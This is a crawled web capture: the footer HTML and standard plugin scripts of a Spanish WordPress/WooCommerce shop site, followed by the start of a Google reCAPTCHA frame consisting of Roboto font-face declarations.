		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script type="text/html" id="wpb-modifications"></script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Cerrar (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Compartir"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Cambiar a pantalla completa"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Ampliar/Reducir"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Anterior (flecha izquierda)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Siguiente (flecha derecha)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://kreencias.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<style id='pix-intro-area-handle-inline-css' type='text/css'>
.pix-intro-container { padding-top:70px;padding-bottom:55px; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://kreencias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-font-primary-css' href='https://fonts.googleapis.com/css?family=Manrope%3A400%2C700&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<style id='pix-custom-css-inline-css' type='text/css'>
.text-dark-opacity-4 {
    color: rgba(0, 0, 0, 0.82) !important;
}
</style>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/kreencias.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.6.0" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/popper.min.js?ver=2.0.1" id="pix-popper-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap.min.js?ver=2.0.1" id="pix-bootstrap-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/bootstrap-select.min.js?ver=2.0.1" id="pix-bootstrap-select-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/build/flickity.pkgd.min.js?ver=2.0.1" id="pix-flickity-js-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="pix-main-essentials-js-extra">
/* <![CDATA[ */
var pixfort_main_object = {"name":"mainVals","dataPopupBase":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_popup_content","dataPixOverlay":"pix-overlay-2","dataPopupCheckLink":"https:\/\/kreencias.com\/wp-admin\/admin-ajax.php?action=pix_check_popup_status&nonce=075d6d798a","dataAddCartMsg":"El art\u00edculo ha sido a\u00f1adido a tu Carrito","lightboxUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/jquery.fancybox.min.js","isotopeUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/isotope.pkgd.min.js","searchUrl":"https:\/\/kreencias.com\/wp-content\/themes\/essentials\/js\/build\/bootstrap-autocomplete.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/essentials.min.js?ver=2.0.1" id="pix-main-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/themes/essentials/js/modules/woo.min.js?ver=2.0.1" id="pix-woo-essentials-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.1.7" id="joinchat-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_52abf89a1266de64c338dd96f1c42ac1","fragment_name":"wc_fragments_52abf89a1266de64c338dd96f1c42ac1","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kreencias.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.1.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcghk8dAAAAAIGO-4jjv-e-iIBhRORyIGgZTxbQ&co=aHR0cHM6Ly9rcmVlbmNpYXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=zevp9kpo2m5f
body_size: 48920
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
